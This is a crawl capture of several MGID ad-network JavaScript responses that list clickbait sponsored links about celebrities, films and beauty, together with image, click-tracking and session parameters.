["Brainberries","8603797","1","The Adorable Model For Simba In The Lion King Remake","","0","","","","t17DMKrAxOvkc_bSPPgBVMDUi-kdpr8zSktO75vVZYPkApvRMaHyGbwSDzhxesAXrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0lUFDBhEER3vSbr8GU3uvv",{"i":"https://s-img.mgid.com/g/8603797/492x277/87x0x832x468/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M2NjE2YjA1Y2ZhNDA5MzFkMzRlM2QzOTE2YjU5YjQ4LmpwZWc.webp?v=1769001142-Jk4cZsH_NOPqR9tyAXqNLHAf_0JWqbPFTU3c55A4VfQ","l":"https://clck.mgid.com/ghits/8603797/i/57069842/0/pp/14/1?h=t17DMKrAxOvkc_bSPPgBVMDUi-kdpr8zSktO75vVZYPkApvRMaHyGbwSDzhxesAXrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0lUFDBhEER3vSbr8GU3uvv&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d294a208-f6ca-11f0-ae20-d404e6f98490","crid":"8603797"}],
["Herbeauty","12578185","1","Consider These Face Masks, Which Are Faster Than Facials","","0","","","","t17DMKrAxOvkc_bSPPgBVJqn9nlurZQX5zv8ery36l3YgXsU_aEjvtBGbePN0KOurdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2WDg4uhGg7GEVm9vQFt418",{"i":"https://s-img.mgid.com/g/12578185/492x277/-/[base64].webp?v=1769001142-9ZNJy0Wh4w5I4v5nssxX0VHnU6fwGQo1iOMSCtK0V4o","l":"https://clck.mgid.com/ghits/12578185/i/57069842/0/pp/15/1?h=t17DMKrAxOvkc_bSPPgBVJqn9nlurZQX5zv8ery36l3YgXsU_aEjvtBGbePN0KOurdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2WDg4uhGg7GEVm9vQFt418&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/9-best-skin-masks-for-your-skin-type/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"d294a209-f6ca-11f0-ae20-d404e6f98490","crid":"12578185"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","ats":0,"rid":"d2948193-f6ca-11f0-ae20-d404e6f98490","pvid":"8c2520f1-7c4d-4560-b907-4255133677cb","iv":10,"brid":32,"muidn":"q0lmZT_Wr9c5","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6970d0b5-141e2&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769001142261493538085&pvid=8c2520f1-7c4d-4560-b907-4255133677cb&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=d1856335-640f-432b-9a35-c0c8f5f5a73f&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6977&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fjhuvy3&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fjhuvy3
body_size: 3267
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","24239318","1","Nicole Eggert Regrets This Baywatch Moment Deeply","","0","","","","t17DMKrAxOvkc_bSPPgBVMXw8EEc9uvbtOAfVQ7EA3VP7Wps2Xo7pwlMkZLtd_8HrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0TV4BEU_MbBYrG96vrOG-P",{"i":"https://s-img.mgid.com/g/24239318/492x328/-/[base64].webp?v=1769001142-obgRzZncLHD7q93Jut096ttzjknK1d6IlVJ2MnQlcFw","l":"https://clck.mgid.com/ghits/24239318/i/5526698/0/pp/1/1?h=t17DMKrAxOvkc_bSPPgBVMXw8EEc9uvbtOAfVQ7EA3VP7Wps2Xo7pwlMkZLtd_8HrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0TV4BEU_MbBYrG96vrOG-P&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/nicole-eggert-s-career-almost-crashed-because-of-baywatch/","type":"w","media-type":"static","clicktrackers":[],"cta":"Continue","cdt":"","catId":239,"tri":"d2947b09-f6ca-11f0-9af7-d404e6f97680","crid":"24239318"}],
["Brainberries","6946121","1","The Most Beautiful Middle Eastern Actresses","","0","","","","t17DMKrAxOvkc_bSPPgBVAwGgytB9vP_8sK5daSOZshoZLxpS_7amwF4Xax3In2irdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw24ngBqv-IkF7_dzQtePXVQ",{"i":"https://s-img.mgid.com/g/6946121/492x328/0x0x971x647/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDgvMTAxOTI0LzBjYzA5ZDVmNDYxZTc4YThmNDI2NDIwYjU1ZDJiZDg3LmpwZWc.webp?v=1769001142-yAllwVkvKXATDLEo5Cf1TIJLkdu7s0C2U1FZDKUHFrM","l":"https://clck.mgid.com/ghits/6946121/i/5526698/0/pp/2/1?h=t17DMKrAxOvkc_bSPPgBVAwGgytB9vP_8sK5daSOZshoZLxpS_7amwF4Xax3In2irdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw24ngBqv-IkF7_dzQtePXVQ&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-most-beautiful-middle-eastern-actresses/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d2947b0f-f6ca-11f0-9af7-d404e6f97680","crid":"6946121"}],
["Brainberries","24845271","1","These 9 Movie Scenes Still Haunt Us! Watch Only If You Dare","","0","","","","t17DMKrAxOvkc_bSPPgBVE47RbSXGs2qc4GTrxPGHOSeXMP2RVHKOoomSUEQrwi-rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1WrR8gSOShMysd97JCw8tc",{"i":"https://s-img.mgid.com/g/24845271/492x328/-/[base64].webp?v=1769001142-GvKTv6Zh0i6427h410I6GAz7rFSXyww9HYXqMP3cdVE","l":"https://clck.mgid.com/ghits/24845271/i/5526698/0/pp/3/1?h=t17DMKrAxOvkc_bSPPgBVE47RbSXGs2qc4GTrxPGHOSeXMP2RVHKOoomSUEQrwi-rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1WrR8gSOShMysd97JCw8tc&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-most-horrifying-movie-moments-that-left-us-trembling/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d2947b12-f6ca-11f0-9af7-d404e6f97680","crid":"24845271"}],
["Brainberries","10839603","1","The Hollywood Casting Process Has Always Been Flawed (The Proof)","","0","","","","t17DMKrAxOvkc_bSPPgBVC4bZ0kfV9tri5fRb4xGjfsq5vLEqSfCJ8ujm77mgR3JrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2K1y3piHaUGZpdcFXeR5f9",{"i":"https://s-img.mgid.com/g/10839603/492x328/-/[base64].webp?v=1769001142-aTk0U9iDkn7ihFcXVCFjRT3r7gulMzMbnLucHmMesQY","l":"https://clck.mgid.com/ghits/10839603/i/5526698/0/pp/4/1?h=t17DMKrAxOvkc_bSPPgBVC4bZ0kfV9tri5fRb4xGjfsq5vLEqSfCJ8ujm77mgR3JrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2K1y3piHaUGZpdcFXeR5f9&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/fantastic-actors-who-played-characters-much-younger-than-themselves/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d2947b14-f6ca-11f0-9af7-d404e6f97680","crid":"10839603"}],
["Brainberries","16005905","1","These 9 Actresses Will Make You Rethink Good And Evil!","","0","","","","t17DMKrAxOvkc_bSPPgBVCQRxKKytIHcxEUbd75Asrran3rf_q6yOwryyxbEwHhFrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1s8HfibLripgvLaiGkzUh_",{"i":"https://s-img.mgid.com/g/16005905/492x328/-/[base64].webp?v=1769001142-L3b-7iXH2CjpG_MMRoBfoE-lnFXAXT9mVhrsVpgKY8o","l":"https://clck.mgid.com/ghits/16005905/i/5526698/0/pp/5/1?h=t17DMKrAxOvkc_bSPPgBVCQRxKKytIHcxEUbd75Asrran3rf_q6yOwryyxbEwHhFrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1s8HfibLripgvLaiGkzUh_&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d2947b15-f6ca-11f0-9af7-d404e6f97680","crid":"16005905"}],
["Herbeauty","22738750","1","Angelina Jolie's Drastic New Look Leaves Fans Speechless","","0","","","","t17DMKrAxOvkc_bSPPgBVKE5EJpfAeh8Y1bAtc1nB9keZLZCR8k8CTPJpeYR5TrFrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw11zf5YQzHFo8mqK4s517Nx",{"i":"https://s-img.mgid.com/g/22738750/492x328/-/[base64].webp?v=1769001142-jP7MyKiyrsG9tinV6-QN7WNPOFfUFmXUMmGP6MF5i8w","l":"https://clck.mgid.com/ghits/22738750/i/5526698/0/pp/6/1?h=t17DMKrAxOvkc_bSPPgBVKE5EJpfAeh8Y1bAtc1nB9keZLZCR8k8CTPJpeYR5TrFrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw11zf5YQzHFo8mqK4s517Nx&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/angelina-jolie-s-strange-new-appearance-worries-people/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d2947b17-f6ca-11f0-9af7-d404e6f97680","crid":"22738750"}],
["Brainberries","16269680","1","Shocking Turn Of Event: Actors Who Pursued Controversial Careers","","0","","","","t17DMKrAxOvkc_bSPPgBVL9wVXYYAhKZM6iRARfREidJrmp_E0yHm_kQTkqONg0GrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3oz_HVBCU0YnTsf73CFz9M",{"i":"https://s-img.mgid.com/g/16269680/492x328/-/[base64].webp?v=1769001142-kdlek3UifOk9TKaqwq8R3KiSBinVjZRl4T6GdC-SJ-8","l":"https://clck.mgid.com/ghits/16269680/i/5526698/0/pp/7/1?h=t17DMKrAxOvkc_bSPPgBVL9wVXYYAhKZM6iRARfREidJrmp_E0yHm_kQTkqONg0GrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3oz_HVBCU0YnTsf73CFz9M&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-retired-actors-who-completely-changed-their-careers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d2947b1a-f6ca-11f0-9af7-d404e6f97680","crid":"16269680"}],
["Brainberries","15112063","1","Ancient Rome: Stunningly Preserved Bronze Statues Found In Toledo","","0","","","","t17DMKrAxOvkc_bSPPgBVBViGDqrkRNF2pA4IlL3i0WlF_3psl0eEomcT3245IOgrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1h3UY3jcYuNpkDOGmIr582",{"i":"https://s-img.mgid.com/g/15112063/492x328/-/[base64].webp?v=1769001142-AhEecaVL1KNG0qauixTw2blmAM8XWZJXG9ekoOGhOkk","l":"https://clck.mgid.com/ghits/15112063/i/5526698/0/pp/8/1?h=t17DMKrAxOvkc_bSPPgBVBViGDqrkRNF2pA4IlL3i0WlF_3psl0eEomcT3245IOgrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1h3UY3jcYuNpkDOGmIr582&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/mysterious-roman-statue-discovered-in-the-historic-center-of-toledo/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d2947b1c-f6ca-11f0-9af7-d404e6f97680","crid":"15112063"}],
["Brainberries","3805554","1","20 \"The Big Bang Theory\" Moments Only A Few Fans Knew About","","0","","","","t17DMKrAxOvkc_bSPPgBVLDApiR1_NLAOmdJBR1DET3Tpt13WuZsMtMErricg4gNrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2OFy4nK5L6clt9ogGq2-xW",{"i":"https://s-img.mgid.com/g/3805554/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMjQvMTAxOTI0LzQzZWZhNTE3NTc0NjliMGMyNmFjYTQzZWIzODY0OWRhLmpwZw.webp?v=1769001142-K6-iZk8Tm7SEAj2q5rF0ATeoXr2-cSdQ0Rdmm5tKURE","l":"https://clck.mgid.com/ghits/3805554/i/5526698/0/pp/9/1?h=t17DMKrAxOvkc_bSPPgBVLDApiR1_NLAOmdJBR1DET3Tpt13WuZsMtMErricg4gNrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2OFy4nK5L6clt9ogGq2-xW&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/20-surprising-facts-about-the-big-bang-theory-you-probably-didnt-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d2947b1e-f6ca-11f0-9af7-d404e6f97680","crid":"3805554"}],
["Brainberries","3885459","1","The Most Stunning Wedding Looks From Around The World","","0","","","","t17DMKrAxOvkc_bSPPgBVNrp0KeDlBT2KDaf89UBc5ECFkXEvYxyrNPi-J-KWLwdrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1QTe3Y_d44rz27sIKgbAgR",{"i":"https://s-img.mgid.com/g/3885459/492x328/0x0x682x454/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzQyMWI2MmNmYzE1MWViMTBkZjMyMzJlZGRkZDRmMmVlLmpwZWc.webp?v=1769001142-7OnskEsd8-liSY8NVVqywRkMLVF72ilz-IZWkiC8ktY","l":"https://clck.mgid.com/ghits/3885459/i/5526698/0/pp/10/1?h=t17DMKrAxOvkc_bSPPgBVNrp0KeDlBT2KDaf89UBc5ECFkXEvYxyrNPi-J-KWLwdrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1QTe3Y_d44rz27sIKgbAgR&rid=d294506a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmA1dYoEc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/the-most-stunning-wedding-looks-from-around-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"d2947b21-f6ca-11f0-9af7-d404e6f97680","crid":"3885459"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TxSH12YxYTKRLI0jY3ofnIA**","ats":0,"rid":"d294506a-f6ca-11f0-9af7-d404e6f97680","pvid":"8c2520f1-7c4d-4560-b907-4255133677cb","iv":10,"brid":32,"muidn":"q0lmA1dYoEc5","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6970d0b5-102c2&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769001142283885362423&pvid=8c2520f1-7c4d-4560-b907-4255133677cb&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=28572790-24d2-484c-8650-a9f522e056c5&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6999&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fjhuvy3&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fjhuvy3
body_size: 1208
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","16010942","1","The Real Reason Steve Carell Left 'The Office'","","0","","","","t17DMKrAxOvkc_bSPPgBVAtz9nG5cqRZk4D-LmkZX15CIjYCQRY24IpW2f9-q3bgrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1bw9Wee2xHUSWZM7a463Lh",{"i":"https://s-img.mgid.com/g/16010942/328x328/-/[base64].webp?v=1769001142-iCz3FGWbY-h9NWx93Lg11qR1mWOms3tBSsXDRJua1Eo","l":"https://clck.mgid.com/ghits/16010942/i/5518907/0/pp/1/1?h=t17DMKrAxOvkc_bSPPgBVAtz9nG5cqRZk4D-LmkZX15CIjYCQRY24IpW2f9-q3bgrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1bw9Wee2xHUSWZM7a463Lh&rid=d2945d1a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmG_JQAoc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d2947cbd-f6ca-11f0-9af7-d404e6f97680","crid":"16010942"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","t17DMKrAxOvkc_bSPPgBVIqqE_sYsGjVA9YI79Irba5h-9aqjAZS2Fk9QefWH2IZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw30E-zm0bmoxnceRWucS9Lw",{"i":"https://s-img.mgid.com/g/16010916/328x328/-/[base64].webp?v=1769001142-gBn4byj0xuPEh22YObbK4cIgyNFEwyoDt7EQb3pgVTs","l":"https://clck.mgid.com/ghits/16010916/i/5518907/0/pp/2/1?h=t17DMKrAxOvkc_bSPPgBVIqqE_sYsGjVA9YI79Irba5h-9aqjAZS2Fk9QefWH2IZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw30E-zm0bmoxnceRWucS9Lw&rid=d2945d1a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmG_JQAoc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d2947cc3-f6ca-11f0-9af7-d404e6f97680","crid":"16010916"}],
["Herbeauty","22738726","1","From Beverly Hills To Bravery: Shannen Doherty's Iconic Moments","","0","","","","t17DMKrAxOvkc_bSPPgBVNDfX-d2LAOl7vyWPRLdSjYUE5CtOKJH_LOqhwShXAttrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1cza-Bsbg_Vibe2pVRdeDf",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_1:1,c_fill,w_680/videos/t/2024-07/101924/33ed6fbf812a4420da430b44c5b56e34.mp4?v=1769001142---wJXRsYw7ES9c0gEbfGRP7Csm6hI2laH1RKm6GXJp4","l":"https://clck.mgid.com/ghits/22738726/i/5518907/0/pp/3/1?h=t17DMKrAxOvkc_bSPPgBVNDfX-d2LAOl7vyWPRLdSjYUE5CtOKJH_LOqhwShXAttrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1cza-Bsbg_Vibe2pVRdeDf&rid=d2945d1a-f6ca-11f0-9af7-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmG_JQAoc5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/a-tribute-to-shannen-doherty-a-life-of-talent-resilience-and-courage/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d2947cc6-f6ca-11f0-9af7-d404e6f97680","crid":"22738726"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","ats":0,"rid":"d2945d1a-f6ca-11f0-9af7-d404e6f97680","pvid":"8c2520f1-7c4d-4560-b907-4255133677cb","iv":10,"brid":32,"muidn":"q0lmG_JQAoc5","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
